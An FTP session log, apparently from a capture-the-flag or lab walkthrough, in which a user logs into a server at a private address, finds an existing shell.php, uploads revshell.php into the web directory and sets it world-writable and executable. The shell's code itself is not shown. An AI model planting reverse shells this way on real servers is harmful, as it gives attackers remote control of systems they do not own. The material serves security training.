 Connected to 10.10.40.43.
220 Hello FTP World!
Name (10.10.40.43:smadas): jenny
331 Please specify the password.
Password:
230 Login successful.
ftp> binary
200 Switching to Binary mode.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1000     1000         4096 Feb 01 22:26 .
drwxr-xr-x    3 0        0            4096 Feb 01 21:54 ..
-rw-r--r--    1 1000     1000        10918 Feb 01 21:54 index.html
-rwxrwxrwx    1 1000     1000         5493 Feb 01 22:26 shell.php
226 Directory send OK.
ftp> put revshell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5485 bytes sent in 0.000547 seconds (9.56 Mbytes/s)
ftp> chmod 777 revshell.php
200 SITE CHMOD command ok.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1000     1000         4096 Jul 08 09:04 .
drwxr-xr-x    3 0        0            4096 Feb 01 21:54 ..
-rw-r--r--    1 1000     1000        10918 Feb 01 21:54 index.html
-rwxrwxrwx    1 1000     1000         5485 Jul 08 09:04 revshell.php
-rwxrwxrwx    1 1000     1000         5493 Feb 01 22:26 shell.php
226 Directory send OK.
ftp>